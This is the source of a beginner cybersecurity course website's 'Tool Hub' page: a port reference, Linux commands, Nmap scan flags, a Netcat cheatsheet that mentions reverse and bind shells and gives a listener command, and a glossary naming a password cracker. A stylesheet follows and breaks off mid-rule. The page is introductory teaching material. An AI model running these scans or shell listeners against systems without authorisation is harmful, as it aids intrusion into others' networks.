

<file: tools.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Cybersecurity Tool Hub - Complete reference for ports, Linux commands, Nmap commands, and software glossary.">
    <title>Tool Hub | Cybersecurity Crash Course</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Persistent Navigation -->
    <nav class="nav-container">
        <div class="nav-inner">
            <a href="index.html" class="nav-logo">
                <div class="nav-logo-icon">🔒</div>
                <span class="nav-logo-text">CyberCourse</span>
            </a>
            <button class="nav-toggle" aria-label="Toggle navigation" onclick="toggleNav()">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <ul class="nav-menu" id="navMenu">
                <li class="nav-menu-item"><a href="index.html">Home</a></li>
                <li class="nav-menu-item"><a href="month1.html">Foundations</a></li>
                <li class="nav-menu-item"><a href="month2.html">Labs & Scanning</a></li>
                <li class="nav-menu-item"><a href="month3.html">Enumeration</a></li>
                <li class="nav-menu-item"><a href="tools.html" class="active">Tool Hub</a></li>
            </ul>
        </div>
    </nav>

    <main class="main-content">
        <!-- Page Header -->
        <div class="page-header">
            <div class="breadcrumb">
                <a href="index.html">Home</a>
                <span>/</span>
                <span class="current">Tool Hub</span>
            </div>
            <h1>Tool Hub</h1>
            <p>Your comprehensive reference for ports, commands, and cybersecurity tools.</p>
        </div>

        <!-- Search Bar -->
        <div class="search-container">
            <span class="search-icon">🔍</span>
            <input type="text" class="search-input" id="searchInput" placeholder="Search ports, commands, tools..." onkeyup="searchContent()">
        </div>

        <div class="container">
            <!-- Logical Ports Reference -->
            <section id="ports-section" class="tool-category">
                <h2>Logical Ports Reference</h2>
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        <strong>Logical ports</strong> are communication endpoints used by services and applications. Ports help systems identify which service should receive network traffic.
                        <br><br>
                        Total logical ports: <strong style="color: var(--cyan);">65,535</strong>
                    </p>
                </div>

                <!-- Standard Port Ranges -->
                <div id="ports-table" class="table-container">
                    <h3 style="color: var(--cyan); margin-bottom: 1rem;">Standard Port Ranges</h3>
                    <table class="data-table" data-searchable="true">
                        <thead>
                            <tr>
                                <th>Port Range</th>
                                <th>Type</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>0 – 1023</td>
                                <td>Well-known Ports</td>
                            </tr>
                            <tr>
                                <td>1024 – 49151</td>
                                <td>Registered Ports</td>
                            </tr>
                            <tr>
                                <td>49152 – 65535</td>
                                <td>Dynamic/Private Ports</td>
                            </tr>
                        </tbody>
                    </table>
                </div>

                <!-- Important Ports Table -->
                <div class="table-container" style="margin-top: 2rem;">
                    <h3 style="color: var(--cyan); margin-bottom: 1rem;">Important Ports & Services</h3>
                    <table class="data-table" id="ports-directory" data-searchable="true">
                        <thead>
                            <tr>
                                <th>Port</th>
                                <th>Protocol/Service</th>
                                <th>Purpose</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td><strong>20</strong></td>
                                <td>FTP Data</td>
                                <td>File transfer data</td>
                            </tr>
                            <tr>
                                <td><strong>21</strong></td>
                                <td>FTP</td>
                                <td>File transfer control</td>
                            </tr>
                            <tr>
                                <td><strong>22</strong></td>
                                <td>SSH</td>
                                <td>Secure remote login</td>
                            </tr>
                            <tr>
                                <td><strong>23</strong></td>
                                <td>Telnet</td>
                                <td>Insecure remote login</td>
                            </tr>
                            <tr>
                                <td><strong>25</strong></td>
                                <td>SMTP</td>
                                <td>Email sending</td>
                            </tr>
                            <tr>
                                <td><strong>53</strong></td>
                                <td>DNS</td>
                                <td>Domain resolution</td>
                            </tr>
                            <tr>
                                <td><strong>80</strong></td>
                                <td>HTTP</td>
                                <td>Web communication</td>
                            </tr>
                            <tr>
                                <td><strong>110</strong></td>
                                <td>POP3</td>
                                <td>Email retrieval</td>
                            </tr>
                            <tr>
                                <td><strong>139</strong></td>
                                <td>NetBIOS</td>
                                <td>Windows networking</td>
                            </tr>
                            <tr>
                                <td><strong>143</strong></td>
                                <td>IMAP</td>
                                <td>Email retrieval</td>
                            </tr>
                            <tr>
                                <td><strong>161</strong></td>
                                <td>SNMP</td>
                                <td>Network management</td>
                            </tr>
                            <tr>
                                <td><strong>162</strong></td>
                                <td>SNMP Trap</td>
                                <td>SNMP notifications</td>
                            </tr>
                            <tr>
                                <td><strong>443</strong></td>
                                <td>HTTPS</td>
                                <td>Secure web communication</td>
                            </tr>
                            <tr>
                                <td><strong>445</strong></td>
                                <td>SMB</td>
                                <td>Windows file sharing</td>
                            </tr>
                            <tr>
                                <td><strong>3306</strong></td>
                                <td>MySQL</td>
                                <td>Database service</td>
                            </tr>
                            <tr>
                                <td><strong>3389</strong></td>
                                <td>RDP</td>
                                <td>Remote desktop</td>
                            </tr>
                            <tr>
                                <td><strong>5432</strong></td>
                                <td>PostgreSQL</td>
                                <td>Database service</td>
                            </tr>
                            <tr>
                                <td><strong>5900</strong></td>
                                <td>VNC</td>
                                <td>Remote desktop control</td>
                            </tr>
                            <tr>
                                <td><strong>8080</strong></td>
                                <td>HTTP Alt</td>
                                <td>Alternative web service</td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </section>

            <!-- Linux Command Cheat Sheet -->
            <section id="linux-commands" class="tool-category">
                <h2>Linux Command Cheat Sheet</h2>
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        Quick reference for essential Linux navigation and network commands used in cybersecurity.
                    </p>
                </div>

                <div class="table-container">
                    <table class="data-table" data-searchable="true">
                        <thead>
                            <tr>
                                <th>Command</th>
                                <th>Purpose</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td><code class="command">pwd</code></td>
                                <td>Show current directory</td>
                            </tr>
                            <tr>
                                <td><code class="command">whoami</code></td>
                                <td>Show current user</td>
                            </tr>
                            <tr>
                                <td><code class="command">ip a</code></td>
                                <td>Display IP addresses</td>
                            </tr>
                            <tr>
                                <td><code class="command">ifconfig</code></td>
                                <td>Display network interfaces</td>
                            </tr>
                            <tr>
                                <td><code class="command">ping</code></td>
                                <td>Test connectivity</td>
                            </tr>
                            <tr>
                                <td><code class="command">sudo su</code></td>
                                <td>Switch to root user</td>
                            </tr>
                            <tr>
                                <td><code class="command">clear</code></td>
                                <td>Clear terminal screen</td>
                            </tr>
                            <tr>
                                <td><code class="command">nano</code></td>
                                <td>Open text editor</td>
                            </tr>
                            <tr>
                                <td><code class="command">ls</code></td>
                                <td>List files/folders</td>
                            </tr>
                            <tr>
                                <td><code class="command">cd</code></td>
                                <td>Change directory</td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </section>

            <!-- Nmap Command Reference -->
            <section id="nmap-commands" class="tool-category">
                <h2>Nmap Command Reference</h2>
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        Critical scanning flags for rapid lookups. Nmap is the most popular network scanning tool in cybersecurity.
                    </p>
                </div>

                <div class="table-container">
                    <table class="data-table" data-searchable="true">
                        <thead>
                            <tr>
                                <th>Command</th>
                                <th>Description</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td><code class="command">nmap <target></code></td>
                                <td>Basic scan of target</td>
                            </tr>
                            <tr>
                                <td><code class="command">nmap -F <target></code></td>
                                <td>Fast scan (top 100 ports)</td>
                            </tr>
                            <tr>
                                <td><code class="command">nmap -p- <target></code></td>
                                <td>Scan all 65535 ports</td>
                            </tr>
                            <tr>
                                <td><code class="command">nmap -sS <target></code></td>
                                <td>Stealth SYN scan</td>
                            </tr>
                            <tr>
                                <td><code class="command">nmap -sU <target></code></td>
                                <td>UDP scan</td>
                            </tr>
                            <tr>
                                <td><code class="command">nmap -O <target></code></td>
                                <td>OS detection</td>
                            </tr>
                            <tr>
                                <td><code class="command">nmap -sV <target></code></td>
                                <td>Service version detection</td>
                            </tr>
                            <tr>
                                <td><code class="command">nmap -A <target></code></td>
                                <td>Aggressive scan (OS, version, script, traceroute)</td>
                            </tr>
                            <tr>
                                <td><code class="command">nmap -sC <target></code></td>
                                <td>Default script scan</td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </section>

            <!-- Netcat Cheatsheet -->
            <section id="netcat-cheatsheet" class="tool-category">
                <h2>Netcat Cheatsheet</h2>
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        Netcat is the "Swiss Army knife of networking" - a powerful tool for reading from and writing to network connections.
                    </p>
                    <h4 style="color: var(--cyan); margin-bottom: 1rem;">Common Uses:</h4>
                    <ul style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        <li>Banner grabbing</li>
                        <li>Manual interaction with services</li>
                        <li>Shell interaction (reverse/bind shells)</li>
                    </ul>
                </div>

                <div class="table-container">
                    <table class="data-table" data-searchable="true">
                        <thead>
                            <tr>
                                <th>Command</th>
                                <th>Description</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td><code class="command">nc <host> <port></code></td>
                                <td>Connect to a host on specified port</td>
                            </tr>
                            <tr>
                                <td><code class="command">nc -l <port></code></td>
                                <td>Listen on specified port</td>
                            </tr>
                            <tr>
                                <td><code class="command">nc -lvnp <port></code></td>
                                <td>Listen with verbose output, numeric IPs, and no DNS resolution</td>
                            </tr>
                            <tr>
                                <td><code class="command">nc -zv <host> <port></code></td>
                                <td>Zero-I/O mode (scanning)</td>
                            </tr>
                            <tr>
                                <td><code class="command">nc -w <seconds></code></td>
                                <td>Set timeout for connections</td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </section>

            <!-- Software Glossary -->
            <section id="software-glossary" class="tool-category">
                <h2>Software Glossary</h2>
                <div class="glass-card" style="padding: 2rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 2rem;">
                        An alphabetized glossary of all tools mentioned across the course modules.
                    </p>

                    <div class="def-list">
                        <div class="def-item">
                            <div class="def-term">Advanced IP Scanner</div>
                            <div class="def-description">Windows-based network scanner that provides quick network analysis and remote control capabilities.</div>
                        </div>
                        <div class="def-item">
                            <div class="def-term">Angry IP Scanner</div>
                            <div class="def-description">Fast, cross-platform network scanning tool that can scan IP addresses and ports.</div>
                        </div>
                        <div class="def-item">
                            <div class="def-term">Kali Linux</div>
                            <div class="def-description">A Debian-based Linux distribution designed for digital forensics and penetration testing. Comes pre-installed with hundreds of security tools.</div>
                        </div>
                        <div class="def-item">
                            <div class="def-term">Metasploitable</div>
                            <div class="def-description">An intentionally vulnerable virtual machine created for security training and testing purposes.</div>
                        </div>
                        <div class="def-item">
                            <div class="def-term">Nmap</div>
                            <div class="def-description">Network Mapper - A free and open-source utility for network discovery and security auditing. Used for host discovery, port scanning, service detection, and OS detection.</div>
                        </div>
                        <div class="def-item">
                            <div class="def-term">Netcat</div>
                            <div class="def-description">A versatile networking tool often called the "Swiss Army knife of networking." Used for reading from and writing to network connections using TCP or UDP.</div>
                        </div>
                        <div class="def-item">
                            <div class="def-term">Netdiscover</div>
                            <div class="def-description">An active/passive ARP reconnaissance tool used for discovering live hosts on a local network.</div>
                        </div>
                        <div class="def-item">
                            <div class="def-term">Ophcrack</div>
                            <div class="def-description">A Windows password cracking tool that uses rainbow tables for efficient LM/NTLM password recovery.</div>
                        </div>
                        <div class="def-item">
                            <div class="def-term">VirtualBox</div>
                            <div class="def-description">A free and open-source virtualization software used to create and run virtual machines on your computer.</div>
                        </div>
                        <div class="def-item">
                            <div class="def-term">Zenmap</div>
                            <div class="def-description">The official graphical user interface (GUI) for Nmap. Provides topology visualization, scan profiles, and interactive result display.</div>
                        </div>
                    </div>
                </div>
            </section>

            <!-- Quick Navigation -->
            <section class="tool-category">
                <h2>Quick Navigation</h2>
                <div class="content-grid">
                    <a href="#ports-table" class="glass-card content-card" style="text-decoration: none; color: inherit;">
                        <h3>📋 Port Directory</h3>
                        <p>Complete mapping of ports, services, and their purposes.</p>
                    </a>
                    <a href="#linux-commands" class="glass-card content-card" style="text-decoration: none; color: inherit;">
                        <h3>🐧 Linux Commands</h3>
                        <p>Essential Linux commands for cybersecurity work.</p>
                    </a>
                    <a href="#nmap-commands" class="glass-card content-card" style="text-decoration: none; color: inherit;">
                        <h3>🔍 Nmap Reference</h3>
                        <p>All important Nmap scanning flags and options.</p>
                    </a>
                    <a href="#netcat-cheatsheet" class="glass-card content-card" style="text-decoration: none; color: inherit;">
                        <h3>🐱 Netcat Guide</h3>
                        <p>Netcat commands for banner grabbing and shell interaction.</p>
                    </a>
                    <a href="#software-glossary" class="glass-card content-card" style="text-decoration: none; color: inherit;">
                        <h3>📚 Software Glossary</h3>
                        <p>Definitions of all tools mentioned in the course.</p>
                    </a>
                </div>
            </section>
        </div>
    </main>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-content">
            <div class="footer-logo">🔒 CyberCourse</div>
            <p>A comprehensive cybersecurity crash course for beginners.</p>
            <div class="footer-links">
                <a href="index.html">Home</a>
                <a href="month1.html">Month 1</a>
                <a href="month2.html">Month 2</a>
                <a href="month3.html">Month 3</a>
                <a href="tools.html">Tool Hub</a>
            </div>
            <p style="margin-top: 1rem; font-size: 0.85rem;">© 2024 Cybersecurity Crash Course. Built for educational purposes.</p>
        </div>
    </footer>

    <script>
        // Mobile Navigation Toggle
        function toggleNav() {
            const navMenu = document.getElementById('navMenu');
            navMenu.classList.toggle('active');
        }

        // Close nav when clicking outside
        document.addEventListener('click', function(e) {
            const navMenu = document.getElementById('navMenu');
            const navToggle = document.querySelector('.nav-toggle');
            if (!navMenu.contains(e.target) && !navToggle.contains(e.target)) {
                navMenu.classList.remove('active');
            }
        });

        // Search Functionality
        function searchContent() {
            const input = document.getElementById('searchInput');
            const filter = input.value.toLowerCase();
            const tables = document.querySelectorAll('.data-table[data-searchable="true"]');

            tables.forEach(table => {
                const rows = table.querySelectorAll('tbody tr');
                rows.forEach(row => {
                    const text = row.textContent.toLowerCase();
                    row.style.display = text.includes(filter) ? '' : 'none';
                });
            });
        }

        // Smooth scroll for anchor links
        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                e.preventDefault();
                const target = document.querySelector(this.getAttribute('href'));
                if (target) {
                    target.scrollIntoView({ behavior: 'smooth' });
                }
            });
        });
    </script>
</body>
</html>
</file>
<file: styles.css>
/* Cybersecurity Crash Course - Main Stylesheet */
/* Dark Mode with Glassmorphism Design */
/* Color Scheme: Cyan (#00f0ff) and Electric Blue (#0072ff) */

:root {
    --cyan: #00f0ff;
    --electric-blue: #0072ff;
    --dark-bg: #0a0a1a;
    --dark-surface: #12122a;
    --dark-card: rgba(18, 18, 42, 0.7);
    --glass-bg: rgba(255, 255, 255, 0.05);
    --glass-border: rgba(0, 240, 255, 0.2);
    --text-primary: #ffffff;
    --text-secondary: #b0b0d0;
    --text-muted: #6c6c8a;
    --gradient-primary: linear-gradient(135deg, var(--cyan), var(--electric-blue));
    --gradient-dark: linear-gradient(180deg, var(--dark-bg), var(--dark-surface));
    --shadow-glow: 0 0 20px rgba(0, 240, 255, 0.15);
    --shadow-card: 0 8px 32px rgba(0, 0, 0, 0.3);
    --border-radius: 12px;
    --transition: all 0.3s ease;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Segoe UI', 'Roboto', 'Helvetica Neue', Arial, sans-serif;
    background: var(--dark-bg);
    color: var(--text-primary);
    line-height: 1.6;
    min-height: 100vh;
    overflow-x: hidden;
}

/* Animated Background */
body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: 
        radial-gradient(ellipse at 20% 50%, rgba(0, 114, 255, 0.08) 0%, transparent 50%),
        radial-gradient(ellipse at 80% 20%, rgba(0, 240, 255, 0.05) 0%, transparent 50%),
        radial-gradient(ellipse at 50% 80%, rgba(0, 114, 255, 0.03) 0%, transparent 50%);
    pointer-events: none;
    z-index: 0;
}

/* Grid Pattern Overlay */
body::after {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: 
        linear-gradient(rgba(0, 240, 255, 0.02) 1px, transparent 1px),
        linear-gradient(90deg, rgba(0, 240, 255, 0.02) 1px, transparent 1px);
    background-size: 50px 50px;
    pointer-events: none;
    z-index: 0;
}

/* Persistent Navigation */
.nav-container {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    background: rgba(10, 10, 26, 0.95);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--glass-border);
    padding: 0 2rem;
}

.nav-inner {
    max-width: 1400px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 70px;
}

.nav-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
}

.nav-logo-icon {
    width: 40px;
    height: 40px;
    background: var(--gradient-primary);
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
}

.nav-logo-text {
    font-size: 1.2rem;
    font-weight: 700;
    background: var(--gradient-primary);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.nav-menu {
    display: flex;
    align-items: center;
    gap: 8px;
    list-style: none;
}

.nav-menu-item a {
    display: block;
    padding: 10px 18px;
    color: var(--text-secondary);
    text-decoration: none;
    font-size: 0.9rem;
    font-weight: 500;
    border-radius: 8px;
    transition: var(--transition);
    white-space: nowrap;
}

.nav-menu-item a:hover,
.nav-menu-item a.active {
    color: var(--cyan);
    background: rgba(0, 240, 255, 0.1);
}

/* Mobile Navigation Toggle */
.nav-toggle {
    display: none;
    flex-direction: column;
    gap: 5px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.nav-toggle span {
    width: 24px;
    height: 2px;
    background: var(--cyan);
    transition: var(--transition);
}

/* Main Content Area */
.main-content {
    position: relative;
    z-index: 1;
    padding-top: 70px;
}

/* Hero Section */
.hero {
    min-height: calc(100vh - 70px);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem 2rem;
    text-align: center;
    position: relative;
    overflow: hidden;
}

.hero::before {
    content: '';
    position: absolute;
    width: 600px;
    height: 600px;
    background: radial-gradient(circle, rgba(0, 240, 255, 0.1) 0%, transparent 70%);
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    animation: pulse 4s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { transform: translate(-50%, -50%) scale(1); opacity: 0.5; }
    50% { transform: translate(-50%, -50%) scale(1.2); opacity: 0.8; }
}

.hero-content {
    position: relative;
    z-index: 2;
    max-width: 900px;
}

.hero-badge {
    display: inline-block;
    padding: 8px 20px;
    background: rgba(0, 240, 255, 0.1);
    border: 1px solid var(--glass-border);
    border-radius: 50px;
    font-size: 0.85rem;
    color: var(--cyan);
    margin-bottom: 1.5rem;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.hero h1 {
    font-size: clamp(2.5rem, 6vw, 4rem);
    font-weight: 800;
    margin-bottom: 1.5rem;
    line-height: 1.2;
    background: linear-gradient(135deg, #ffffff 0%, var(--cyan) 50%, var(--electric-blue) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.hero p {
    font-size: 1.2rem;
    color: var(--text-secondary);
    margin-bottom: 2.5rem;
    max-width: 700px;
    margin-left: auto;
    margin-right: auto;
}

.hero-buttons {
    display: flex;
    gap: 1rem;
    justify-content: center;
    flex-wrap: wrap;
}

/* Buttons */
.btn {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    padding: 14px 32px;
    border-radius: 12px;
    font-size: 1rem;
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
    transition: var(--transition);
    border: none;
    font-family: inherit;
}

.btn-primary {
    background: var(--gradient-primary);
    color: var(--dark-bg);
    box-shadow: 0 4px 20px rgba(0, 240, 255, 0.3);
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 30px rgba(0, 240, 255, 0.4);
}

.btn-secondary {
    background: var(--glass-bg);
    color: var(--text-primary);
    border: 1px solid var(--glass-border);
    backdrop-filter: blur(10px);
}

.btn-secondary:hover {
    background: rgba(0, 240, 255, 0.1);
    border-color: var(--cyan);
    transform: translateY(-2px);
}

.btn-outline {
    background: transparent;
    color: var(--cyan);
    border: 1px solid var(--cyan);
}

.btn-outline:hover {
    background: rgba(0, 240, 255, 0.1);
}

/* Glass Card */
.glass-card {
    background: var(--glass-bg);
    backdrop-filter: blur(20px);
    border: 1px solid var(--glass-border);
    border-radius: var(--border-radius);
    padding: 2rem;
    transition: var(--transition);
    box-shadow: var(--shadow-card);
}

.glass-card:hover {
    border-color: rgba(0, 240, 255, 0.4);
    box-shadow: var(--shadow-glow);
    transform: translateY(-4px);
}

/* Section Container */
.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 4rem 2rem;
}

/* Section Headers */
.section-header {
    text-align: center;
    margin-bottom: 3rem;
}

.section-label {
    display: inline-block;
    padding: 6px 16px;
    background: rgba(0, 240, 255, 0.1);
    border: 1px solid var(--glass-border);
    border-radius: 50px;
    font-size: 0.8rem;
    color: var(--cyan);
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 1rem;
}

.section-header h2 {
    font-size: clamp(1.8rem, 4vw, 2.5rem);
    font-weight: 700;
    margin-bottom: 1rem;
    background: var(--gradient-primary);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.section-header p {
    color: var(--text-secondary);
    max-width: 600px;
    margin: 0 auto;
}

/* CIA Triad Cards */
.cia-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 1.5rem;
    margin: 3rem 0;
}

.cia-card {
    text-align: center;
    padding: 2.5rem 2rem;
}

.cia-icon {
    width: 80px;
    height: 80px;
    margin: 0 auto 1.5rem;
    background: var(--gradient-primary);
    border-radius: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 32px;
    box-shadow: var(--shadow-glow);
}

.cia-card h3 {
    font-size: 1.4rem;
    margin-bottom: 0.8rem;
    color: var(--cyan);
}

.cia-card p {
    color: var(--text-secondary);
    font-size: 0.95rem;
}

/* Roadmap Cards */
.roadmap-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 2rem;
    margin: 3rem 0;
}

.roadmap-card {
    position: relative;
    overflow: hidden;
}

.roadmap-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    background: var(--gradient-primary);
}

.roadmap-month {
    display: inline-block;
